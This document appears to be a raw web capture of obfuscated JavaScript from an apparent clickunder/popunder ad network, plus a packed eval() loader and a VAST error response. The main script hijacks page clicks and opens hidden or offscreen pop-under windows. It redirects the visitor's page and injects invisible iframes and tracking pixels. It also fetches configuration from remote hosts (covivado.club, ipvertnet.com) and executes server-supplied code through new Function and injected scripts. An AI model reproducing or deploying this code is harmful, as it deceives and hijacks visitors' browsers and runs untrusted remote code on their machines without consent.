_0x21e2fe=_0x52a7f1;_0x5799b2=_0x123cfe[_0x554b4b],_0x5799b2[_0x21e2fe(0x1fe)]&&_0x5799b2[_0x21e2fe(0x1fe)]['removeChild'](_0x5799b2),_0x310203(_0x123cfe[_0x554b4b],_0x5ba6bc+'_'+_0x554b4b,function(){var _0x3c8d68=_0x21e2fe;_0x554b4b<_0x123cfe[_0x3c8d68(0x18c)]-0x1&&_0x262c0b(++_0x554b4b);});}function _0x5ec5bb(_0xb24c19,_0x2d39f4){var _0x5cfe1e=_0x52a7f1;return _0xb24c19[_0x5cfe1e(0x191)]&&_0xb24c19[_0x5cfe1e(0x191)][_0x5cfe1e(0x1cf)]()===_0x2d39f4['toUpperCase']();}function _0x310203(_0x4549fd,_0x1e95db,_0x1ff2df){var _0x59442c=_0x52a7f1,_0x41c037=_0x4549fd[_0x59442c(0x1f4)]||_0x4549fd[_0x59442c(0x211)]||_0x4549fd[_0x59442c(0x20e)]||'',_0x229153=document[_0x59442c(0x189)](_0x59442c(0x1e8))[0x0]||document['documentElement'],_0x9a0f34=document[_0x59442c(0x1ac)](_0x59442c(0x22c));_0x9a0f34[_0x59442c(0x19a)]=_0x59442c(0x1ba);_0x1e95db!=''&&_0x9a0f34[_0x59442c(0x213)]('id',_0x1e95db);if(_0x4549fd[_0x59442c(0x19b)]!='')_0x9a0f34[_0x59442c(0x19b)]=_0x4549fd[_0x59442c(0x19b)],_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x9a0f34[_0x59442c(0x1b5)]=_0x1ff2df,_0x9a0f34[_0x59442c(0x1a0)]=_0x1ff2df;else{try{_0x9a0f34[_0x59442c(0x22d)](document[_0x59442c(0x237)](_0x41c037));}catch(_0x45f53d){_0x9a0f34[_0x59442c(0x1f4)]=_0x41c037;}_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x1ff2df();}}function _0x3e7aac(_0x49839b){var _0x31917b=_0x52a7f1,_0x1e5e6d=[],_0x30a8e4,_0x55d3c1=_0x49839b[_0x31917b(0x215)],_0x598d05,_0x1eac8a;if(_0x55d3c1===undefined)return;for(_0x1eac8a=0x0;_0x1eac8a<_0x55d3c1[_0x31917b(0x18c)];_0x1eac8a++){_0x598d05=_0x55d3c1[_0x1eac8a];if(_0x5ec5bb(_0x598d05,_0x31917b(0x22c))&&(!_0x598d05[_0x31917b(0x19a)]||_0x598d05['type'][_0x31917b(0x1c5)]()===_0x31917b(0x1ba)))_0x1e5e6d[_0x31917b(0x226)](_0x598d05);else{var _0x4d253f=_0x3e7aac(_0x598d05);for(_0x164513=0x0;_0x164513<_0x4d253f[_0x31917b(0x18c)];_0x164513++){_0x1e5e6d[_0x31917b(0x226)](_0x4d253f[_0x164513]);}}}return _0x1e5e6d;}var _0x2cfaca=0x0,_0x164513=0x0,_0x5799b2;if(_0x5ba6bc===undefined)_0x5ba6bc=_0x52a7f1(0x18d);var _0x123cfe=_0x3e7aac(_0xd8113d);_0x262c0b(_0x2cfaca);}function _0x515c6b(){var _0x39330d=_0x3232,_0x59095b=document;return Math[_0x39330d(0x20c)](Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x16d)],_0x59095b[_0x39330d(0x21e)]['scrollHeight']),Math['max'](_0x59095b['body'][_0x39330d(0x1bd)],_0x59095b[_0x39330d(0x21e)]['offsetHeight']),Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x1f3)],_0x59095b[_0x39330d(0x21e)][_0x39330d(0x1f3)]));}function _0x49ebec(_0x4b79eb){var _0x59d8b9=_0x3232;_0x1c761e(_0x59d8b9(0x20d));var _0x2e099d=parent[_0x59d8b9(0x1aa)];_0x1c761e(_0x2e099d),_0x1c761e(_0x59d8b9(0x1a7));var _0x109cdb=_0x2e099d[_0x59d8b9(0x1ac)]('div');_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1cd)]=_0x59d8b9(0x1a6),_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1e2)]='0px',_0x109cdb['id']=_0x59d8b9(0x212),_0x109cdb[_0x59d8b9(0x20e)]=_0x4b79eb;var _0x4dc7a7=document[_0x59d8b9(0x1bb)]('div');_0x1c761e(_0x59d8b9(0x185));var _0x4cda57=_0x4dc7a7[_0x4dc7a7[_0x59d8b9(0x18c)]-0x1];_0x4cda57[_0x59d8b9(0x20e)]+=_0x4b79eb,_0x4d48b5(_0x109cdb);}function _0x14af2e(_0x297e5e,_0x144748){var _0x1b3a43=_0x3232;_0x297e5e!==''&&(window[_0x1b3a43(0x1de)]===_0x1b3a43(0x17c)||_0x144748===_0x1b3a43(0x1ad)||_0x144748===_0x1b3a43(0x1f9))&&(_0x1c761e(_0x1b3a43(0x200)+_0x144748),_0x110568(_0x297e5e,_0x144748));}function _0x110568(_0x11a2ce,_0x3dcebb){var _0x27d259=_0x3232,_0x3c46ac,_0x1b28e6;if(!_0x11a2ce)return;_0x11a2ce=_0xe83c09(_0x11a2ce['replace'](_0x27d259(0x179),escape(_0x57096b[_0x27d259(0x225)]||_0x27d259(0x199))));if(_0x3c46ac=_0x57096b['body']){var _0x4d1515=_0x11a2ce['split'](_0x27d259(0x170));for(var _0x1be05a=0x0,_0x3462d6=_0x4d1515[_0x27d259(0x18c)];_0x1be05a<_0x3462d6;_0x1be05a++){_0x1b28e6=_0x57096b[_0x27d259(0x1ac)](_0x27d259(0x1c3)),_0x1b28e6[_0x27d259(0x1d6)]['position']=_0x27d259(0x167),_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x187)]=_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x1e6)]='0px',_0x1b28e6['onload']=function(){var _0x5a21f9=_0x27d259;_0x1c761e(_0x5a21f9(0x1d3)+_0x3dcebb),_0x3c46ac[_0x5a21f9(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null;},_0x1b28e6[_0x27d259(0x206)]=function(){var _0x5c1e7e=_0x27d259;_0x1c761e(_0x5c1e7e(0x181)),_0x3c46ac[_0x5c1e7e(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null,_0x3dcebb&&_0x3dcebb!==_0x5c1e7e(0x1ad)&&_0x14af2e('https://ipvertnet.com/clickunder/fix.php?type=88259_error_'+_0x3dcebb,_0x5c1e7e(0x1ad));},_0x1b28e6['src']=_0x4d1515[_0x1be05a],_0x3c46ac['insertBefore'](_0x1b28e6,_0x3c46ac['firstChild']);}}else return _0x1c761e('action:\x20second\x20type\x20'),new Image()[_0x27d259(0x19b)]=_0x11a2ce,!![];}function _0xe83c09(_0xafa924){var _0x52e571=_0x3232;return _0xafa924[_0x52e571(0x1f0)](_0x52e571(0x16e),_0x2b6901);}function _0x235a0d(_0x45a587,_0x117aee,_0x5a128a){var _0x25b70d=_0x3232;_0x14af2e(_0x5a128a+'&addrnd='+Math[_0x25b70d(0x218)](),_0x25b70d(0x1f9));if(_0x45a587===![]||parseInt(_0x117aee)===0x0)return![];var _0x955a74=sessionStorage[_0x25b70d(0x1d7)](_0x301264)===null?0x0:parseInt(sessionStorage['getItem'](_0x301264));_0x955a74++,sessionStorage[_0x25b70d(0x1ed)](_0x301264,_0x955a74[_0x25b70d(0x1df)]()),_0x1c761e(_0x25b70d(0x17b)+_0x955a74);if(_0x955a74===0x1||_0x955a74%(parseInt(_0x117aee)+0x1)===0x0)return![];return!![];}function _0xfe082f(_0x47ce9d,_0x38171c,_0x17144a){var _0x296bd5=_0x3232;return _0x1c761e(_0x296bd5(0x230)+_0x47ce9d+',\x20'+_0x38171c+',\x20'+_0x17144a),parseInt(_0x47ce9d)===0x0||parseInt(_0x38171c)===0x0||parseInt(_0x17144a)===0x0?(_0x1c761e(_0x296bd5(0x203)),!![]):(window[_0x296bd5(0x229)]--,window['ms_cu_adcap']--,window[_0x296bd5(0x220)]--,_0x1c761e(_0x296bd5(0x228)+window[_0x296bd5(0x229)]+',\x20'+window[_0x296bd5(0x17f)]+',\x20'+window[_0x296bd5(0x220)]),![]);}function _0x495175(_0x3378b6){var _0x5578b2=_0x3232;_0x14af2e(window[_0x5578b2(0x18a)],_0x5578b2(0x1e4));var _0x4c3fcf=![];if(_0x1356ab[_0x5578b2(0x18c)]>0x0){let _0x12f84b='.'+_0x3378b6['target'][_0x5578b2(0x1f2)],_0xe6df44='#'+_0x3378b6[_0x5578b2(0x1ab)]['id'],_0x3c5f95=_0x3378b6['target'];_0x1356ab[_0x5578b2(0x1c1)](function(_0x4f14b2,_0x298b17,_0x437e9f){var _0x10e276=_0x5578b2;(_0x4f14b2===_0xe6df44||_0x12f84b[_0x10e276(0x22f)](_0x4f14b2)||_0x3c5f95['closest'](_0x4f14b2)!==null)&&(_0x1c761e(_0x10e276(0x21a)+_0x1356ab[_0x10e276(0x1ce)](';')),_0x4c3fcf=!![]);});}if(_0x4c3fcf)return _0x14af2e(window[_0x5578b2(0x17e)],_0x5578b2(0x1d8)),![];if(!_0x235a0d(_0x3c6b65,_0x3def1e,ms_cu_action_preclick)&&!_0xfe082f(window[_0x5578b2(0x229)],window[_0x5578b2(0x17f)],window[_0x5578b2(0x220)])){let _0x262b91=window[_0x5578b2(0x231)];if(!_0x262b91)return _0x1c761e('click\x20was\x20removed.\x20skip\x20that\x20....'),![];ms_cu_isuniq==='U'&&(sessionStorage[_0x5578b2(0x1ed)](_0x301264,'0'),sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),'0'),ms_cu_isuniq='-');var _0x58ed13=sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression')===null?0x0:parseInt(sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression'));_0x58ed13++,sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),_0x58ed13['toString']()),_0x262b91=_0x262b91[_0x5578b2(0x1f6)]('?')!==-0x1?_0x262b91+_0x5578b2(0x1cb)+_0x58ed13:_0x262b91+_0x5578b2(0x20f)+_0x58ed13,_0x1c761e(_0x5578b2(0x17b)+_0x58ed13);let _0x327341=location[_0x5578b2(0x1bc)];if(window[_0x5578b2(0x232)]!==''){var _0x3308c6=window[_0x5578b2(0x232)];_0x3308c6=_0x3308c6[_0x5578b2(0x1f0)]('px','')[_0x5578b2(0x1f0)]('\x20','')[_0x5578b2(0x1f0)]('х','x')[_0x5578b2(0x1f0)]('*','x'),_0x3308c6=_0x3308c6[_0x5578b2(0x1c8)]('x');var _0x3b9140=_0x3308c6[0x0]?_0x3308c6[0x0]:_0x5578b2(0x18b),_0x485ac9=_0x3308c6[0x1]?_0x3308c6[0x1]:'600',_0x3bc590='width='+_0x3b9140+_0x5578b2(0x18e)+_0x485ac9+_0x5578b2(0x221);_0x1c761e('Window\x20open\x20size\x20attr\x20:\x20'+_0x3bc590);}_0x1c761e(_0x5578b2(0x193)+window[_0x5578b2(0x1bf)]),_0x1c761e('Window\x20Size\x20:\x20'+window[_0x5578b2(0x232)]);if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x20b)&&window['size']===''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window[_0x5578b2(0x1bf)]==='new-focus'&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x3bc590);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window['opentype']===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]===''){if(_0x3378b6[_0x5578b2(0x1ab)]){var _0x2ddfc2=_0x3378b6[_0x5578b2(0x1ab)];if(_0x2ddfc2['closest'](_0x5578b2(0x1b0)))return _0x1c761e(_0x5578b2(0x235)),!![];_0x3378b6[_0x5578b2(0x195)]();if(_0x2ddfc2[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x2ddfc2[_0x5578b2(0x1bc)];_0x1c761e(_0x5578b2(0x17a)+_0x440082);}else{var _0x3c2628=_0x2ddfc2[_0x5578b2(0x1e5)]('a');_0x1c761e(_0x5578b2(0x22a));if(_0x3c2628&&_0x3c2628[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x3c2628['href'];_0x1c761e(_0x5578b2(0x16b)+_0x440082);}else{var _0x440082=window[_0x5578b2(0x1d9)]['href'];_0x1c761e('event\x20target\x20a\x20=\x20false\x20-\x20set\x20self,\x20click\x20target\x20'+_0x3378b6[_0x5578b2(0x1ab)]['tagName']['toLowerCase']());}}if(_0x440082[_0x5578b2(0x186)](0x0,0xb)===_0x5578b2(0x1f8)){var _0x440082=window['href'];_0x1c761e(_0x5578b2(0x1db)+_0x440082);}var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x440082);_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)]['close'](),window[_0x5578b2(0x1d9)][_0x5578b2(0x1bc)]=_0x262b91,_0x1c761e(_0x5578b2(0x171));}else{_0x3378b6[_0x5578b2(0x195)]();var _0x28fc9f=window[_0x5578b2(0x1c7)]('');_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x168)](_0x5578b2(0x219)+document['getElementsByTagName'](_0x5578b2(0x1f5))[0x0][_0x5578b2(0x20e)]+_0x5578b2(0x23a)),window['location'][_0x5578b2(0x1bc)]=_0x262b91;try{_0x28fc9f[_0x5578b2(0x1b1)][_0x5578b2(0x198)](null,null,_0x327341),_0x1c761e(_0x5578b2(0x236)+_0x327341);return;}catch(_0x1def05){var _0x28fc9f=window['open'](_0x262b91);_0x28fc9f['focus']();}_0x28fc9f[_0x5578b2(0x1d9)][_0x5578b2(0x22b)]='#'+_0x327341,_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x1ef)](),_0x1c761e('event\x20target\x20=\x20false');}}else{if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x5578b2(0x1d5));_0x28fc9f[_0x5578b2(0x204)](0x0,0x0),_0x28fc9f[_0x5578b2(0x234)](0xbb8,0xbb8),window[_0x5578b2(0x1fd)]=_0x28fc9f;var _0x3e72ff=setTimeout(function(){window['addEventListener']('click',function(){var _0x19f7d5=_0x3232;window[_0x19f7d5(0x1fd)][_0x19f7d5(0x204)](_0x3b9140,_0x485ac9),window['newWin'][_0x19f7d5(0x234)](0x0,0x0);},![]);},0x3e8);}}}}}}function _0x1b8603(){var _0x14ee87=_0x3232;_0x1c761e(_0x14ee87(0x1ea)),_0x59ed5b[_0x14ee87(0x1c7)](_0x14ee87(0x16c),_0x4af329['replace'](_0x14ee87(0x1d2),_0x2b6901+_0x14ee87(0x1a9)),!![]),_0x59ed5b[_0x14ee87(0x1d4)](_0x14ee87(0x1f1),'application/json'),_0x59ed5b[_0x14ee87(0x1b6)](''),_0x59ed5b[_0x14ee87(0x1b5)]=function(){var _0x5734cd=_0x14ee87;if(_0x59ed5b[_0x5734cd(0x1ff)]===0x4){if(_0x59ed5b[_0x5734cd(0x1a3)]===0xc8&&_0x59ed5b[_0x5734cd(0x1a3)]<0x12c){window[_0x5734cd(0x231)]=![],window['ms_cu_action_impression']=![],window['ms_cu_action_start']=![],window[_0x5734cd(0x1a8)]=![],window['ms_cu_action_mid']=![],window[_0x5734cd(0x1be)]=![],window[_0x5734cd(0x18a)]=![],window['ms_cu_action_skipad']=![],window[_0x5734cd(0x21f)]=![],window['ms_cu_action_preclick']=![],window[_0x5734cd(0x201)]=![],window['ms_cu_sitecap']=![],window[_0x5734cd(0x17f)]=![],window[_0x5734cd(0x220)]=![],window[_0x5734cd(0x194)]=![];var _0x3501fc=JSON[_0x5734cd(0x208)](_0x59ed5b[_0x5734cd(0x188)]);_0x14af2e(_0x3501fc[_0x5734cd(0x1af)],_0x5734cd(0x182));(_0x3501fc[_0x5734cd(0x1e7)]||_0x3501fc[_0x5734cd(0x1ae)]||_0x3501fc['wrapcode'])&&_0x3501fc[_0x5734cd(0x239)]&&(_0x1c761e(_0x5734cd(0x16f)),window[_0x5734cd(0x21b)]=!![],document[_0x5734cd(0x233)](_0x5734cd(0x184),()=>{var _0x268c95=_0x5734cd;_0x14af2e(_0x3501fc['action_close']+_0x268c95(0x172)+Math[_0x268c95(0x218)](),_0x268c95(0x1f9)),_0x14af2e(_0x3501fc['action_preclick']+'&addrnd='+Math[_0x268c95(0x218)](),_0x268c95(0x1f9));},![]));if(!_0x3501fc[_0x5734cd(0x1e7)]&&!_0x3501fc[_0x5734cd(0x1ae)]&&!_0x3501fc['wrapcode']&&_0x3501fc[_0x5734cd(0x210)])_0x1c761e(_0x5734cd(0x20a)),window['ms_cu_href']=_0x3501fc[_0x5734cd(0x210)],window[_0x5734cd(0x216)]=_0x3501fc[_0x5734cd(0x18f)],window['ms_cu_action_start']=_0x3501fc[_0x5734cd(0x1af)],window['ms_cu_action_first']=_0x3501fc[_0x5734cd(0x1c2)],window['ms_cu_action_mid']=_0x3501fc['action_mid'],window[_0x5734cd(0x1be)]=_0x3501fc[_0x5734cd(0x224)],window[_0x5734cd(0x18a)]=_0x3501fc[_0x5734cd(0x1c0)],window[_0x5734cd(0x17e)]=_0x3501fc[_0x5734cd(0x1c9)],window['ms_cu_action_close']=_0x3501fc[_0x5734cd(0x1fc)],window[_0x5734cd(0x1cc)]=_0x3501fc[_0x5734cd(0x239)],window[_0x5734cd(0x201)]=_0x3501fc['backbanner_src'],window[_0x5734cd(0x229)]=_0x3501fc[_0x5734cd(0x166)],window[_0x5734cd(0x17f)]=_0x3501fc[_0x5734cd(0x192)],window[_0x5734cd(0x220)]=_0x3501fc['bansitecapping'],window[_0x5734cd(0x194)]=_0x3501fc['isuniq'],_0x14af2e(window['ms_cu_action_first'],_0x5734cd(0x19c)),setTimeout(function(){_0x849f37();},window[_0x5734cd(0x1eb)]);else{if(_0x3501fc[_0x5734cd(0x1ae)])_0x1c761e(_0x5734cd(0x1b8)),_0x49ebec(_0x3501fc[_0x5734cd(0x1ae)]);else _0x3501fc[_0x5734cd(0x1a4)]?(_0x1c761e(_0x5734cd(0x183)),window['ms_cu_action_impression']=_0x3501fc[_0x5734cd(0x18f)],_0x110568(window[_0x5734cd(0x216)],_0x5734cd(0x1d0)),_0x49ebec(_0x3501fc[_0x5734cd(0x1a4)])):_0x1c761e(_0x5734cd(0x1fa));}}}};}function _0x849f37(){var _0x352a14=_0x3232,_0x8fe26e=document[_0x352a14(0x1dc)][_0x352a14(0x173)],_0x2147e4=document['body']['clientHeight'],_0x5a2741=JSON['parse'](_0x5c6285);_0x5a2741['selector']='',window['opentype']=!_0x5a2741['opentype']?_0x352a14(0x20b):_0x5a2741[_0x352a14(0x1bf)],window[_0x352a14(0x232)]=!_0x5a2741['size']?'':_0x5a2741['size'],window[_0x352a14(0x202)]=!_0x5a2741[_0x352a14(0x202)]?_0x352a14(0x1dc):_0x5a2741[_0x352a14(0x202)],window['href']=window['location'][_0x352a14(0x1bc)],_0x1c761e(_0x352a14(0x1e0)+window['opentype']),_0x1c761e(_0x352a14(0x1b3)+window[_0x352a14(0x232)]),_0x1c761e(_0x352a14(0x1e1)+window[_0x352a14(0x202)]),_0x1c761e('Document\x20sizes:\x20'+_0x8fe26e+'-'+_0x2147e4);switch(window[_0x352a14(0x202)][_0x352a14(0x186)](0x0,0x1)){case'#':var _0x39a779=document[_0x352a14(0x174)](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('#',''));_0x1c761e(_0x352a14(0x1b7));break;case'.':var _0x39a779=document['getElementsByClassName'](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('.',''));_0x1c761e('Selector\x20type:\x20class');break;default:var _0x39a779=document[_0x352a14(0x189)](window[_0x352a14(0x202)]);_0x1c761e(_0x352a14(0x169));break;}if(_0x39a779!==_0x352a14(0x1b9)){if(_0x39a779['length']==='undefined')_0x39a779[_0x352a14(0x233)]('click',_0x495175,![]);else for(let _0x3e5c68=0x0;_0x3e5c68<_0x39a779[_0x352a14(0x18c)];_0x3e5c68++){let _0x405535=_0x39a779[_0x3e5c68];_0x405535[_0x352a14(0x233)]('click',_0x495175,![]);}window[_0x352a14(0x180)]=(performance[_0x352a14(0x1b4)]()-window[_0x352a14(0x180)])/0x3e8,_0x1c761e(_0x352a14(0x1a5)+window[_0x352a14(0x180)]);}return _0x14af2e(window[_0x352a14(0x1ca)],_0x352a14(0x214)),!![];}if(window[_0xe4664c(0x22e)]===_0xe4664c(0x182))return _0x1c761e(_0xe4664c(0x1a1)),![];else window[_0xe4664c(0x1e3)][_0xe4664c(0x22e)]=_0xe4664c(0x182),window['time']=performance[_0xe4664c(0x1b4)]();var _0xdb815b=_0xe4664c(0x178),_0x3267b9='100%',_0x197141=parseInt(_0x515c6b())+'px',_0x50eef8=_0xe4664c(0x1a6),_0x4311d5=_0xe4664c(0x1a6),_0x4a4390=_0xe4664c(0x17d),_0x10a6c5='',_0x116f9b='',_0x31773c=_0xe4664c(0x205),_0x5c6285='{"opentype":"new-focus","size":""}',_0x3def1e=_0xe4664c(0x197),_0x3c6b65=_0x3def1e===''||_0x3def1e=='0'?![]:!![],_0x301264=_0xe4664c(0x177);_0x5c6285=_0x5c6285[_0xe4664c(0x18c)]<0xa?_0xe4664c(0x209):_0x5c6285,window['ms_cu_transparent']=_0xdb815b,window[_0xe4664c(0x1eb)]=0xa,window[_0xe4664c(0x190)]=_0xe4664c(0x217),window[_0xe4664c(0x1de)]='no';var _0x57096b=parent[_0xe4664c(0x1aa)],_0x2b6901=Math[_0xe4664c(0x218)](),_0x4af329='https://covivado.club/vast/335ebb59c2d4bc89cef80c692c9a10b7-40325-[random].json?bid=0';_0x4a4390['substr'](0x0,0x9)===_0xe4664c(0x1dd)&&(_0x4a4390=_0x4a4390['substr'](0x9),new Function(_0x4a4390)(),_0x4a4390='');if(window[_0xe4664c(0x1ee)]){var _0x1356ab=window[_0xe4664c(0x1ee)];_0x1356ab=_0x1356ab[_0xe4664c(0x1c8)](',')[_0xe4664c(0x1ec)](function(_0x2235b6){var _0x1a9d77=_0xe4664c;return _0x2235b6[_0x1a9d77(0x176)]();});}else var _0x1356ab='';var _0x59ed5b=new XMLHttpRequest();_0x59ed5b[_0xe4664c(0x1c7)]('POST',_0x4af329[_0xe4664c(0x1f0)](_0xe4664c(0x1d2),_0x2b6901),!![]),_0x59ed5b[_0xe4664c(0x1d4)](_0xe4664c(0x1f1),_0xe4664c(0x1c4)),_0x59ed5b[_0xe4664c(0x1b6)](''),_0x59ed5b[_0xe4664c(0x1b5)]=function(){var _0x18fff0=_0xe4664c;if(_0x59ed5b[_0x18fff0(0x1ff)]===0x4){if(_0x59ed5b['status']===0xc8&&_0x59ed5b[_0x18fff0(0x1a3)]<0x12c){var _0x126473=JSON[_0x18fff0(0x208)](_0x59ed5b[_0x18fff0(0x188)]);_0x14af2e(_0x126473[_0x18fff0(0x1af)],_0x18fff0(0x182));(_0x126473['noad']||_0x126473[_0x18fff0(0x1ae)]||_0x126473[_0x18fff0(0x1a4)])&&_0x126473[_0x18fff0(0x239)]&&(_0x1c761e(_0x18fff0(0x16f)),window[_0x18fff0(0x21b)]=!![],document[_0x18fff0(0x233)]('click',()=>{var _0x2e7d07=_0x18fff0;_0x14af2e(_0x126473[_0x2e7d07(0x239)]+'&addrnd='+Math[_0x2e7d07(0x218)](),_0x2e7d07(0x1f9));},![]));if(!_0x126473[_0x18fff0(0x1e7)]&&!_0x126473[_0x18fff0(0x1ae)]&&!_0x126473[_0x18fff0(0x1a4)]&&_0x126473['click_url'])_0x1c761e(_0x18fff0(0x20a)),window[_0x18fff0(0x231)]=_0x126473[_0x18fff0(0x210)],window[_0x18fff0(0x216)]=_0x126473[_0x18fff0(0x18f)],window['ms_cu_action_start']=_0x126473['action_start'],window[_0x18fff0(0x1a8)]=_0x126473[_0x18fff0(0x1c2)],window['ms_cu_action_mid']=_0x126473[_0x18fff0(0x1fb)],window[_0x18fff0(0x1be)]=_0x126473['action_three'],window[_0x18fff0(0x18a)]=_0x126473[_0x18fff0(0x1c0)],window[_0x18fff0(0x17e)]=_0x126473['action_skipad'],window[_0x18fff0(0x21f)]=_0x126473[_0x18fff0(0x1fc)],window['ms_cu_action_preclick']=_0x126473[_0x18fff0(0x239)],window[_0x18fff0(0x201)]=_0x126473['backbanner_src'],window[_0x18fff0(0x229)]=_0x126473[_0x18fff0(0x166)],window[_0x18fff0(0x17f)]=_0x126473[_0x18fff0(0x192)],window['ms_cu_bancap']=_0x126473[_0x18fff0(0x222)],window[_0x18fff0(0x194)]=_0x126473[_0x18fff0(0x1e9)],setTimeout(function(){var _0x2651f1=_0x18fff0;_0x14af2e(window['ms_cu_action_first'],_0x2651f1(0x19c)),_0x849f37();},window[_0x18fff0(0x1eb)]);else{if(_0x126473[_0x18fff0(0x1ae)])_0x1c761e('executing\x20owner\x20code'),_0x49ebec(_0x126473[_0x18fff0(0x1ae)]);else _0x126473[_0x18fff0(0x1a4)]?(_0x1c761e(_0x18fff0(0x183)),window['ms_cu_action_impression']=_0x126473[_0x18fff0(0x18f)],_0x110568(window[_0x18fff0(0x216)],'impression'),_0x49ebec(_0x126473[_0x18fff0(0x1a4)])):_0x1c761e(_0x18fff0(0x1fa));}}}};}()));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141535
body_size: 1967
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",21,"IwruXyHgP",44,3,43))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://covivado.club/banner/81513517264a0a86329bb3b1e29800b3-59300-600x200x47440000-[rnd].js?e=vb600x200x48211&rand=0.4389947908381988
body_size: 183
content:

    <VAST version="3.0">
        <Error>
            <![CDATA[https://covivado.club/noad.gif]]>
        </Error>
    </VAST>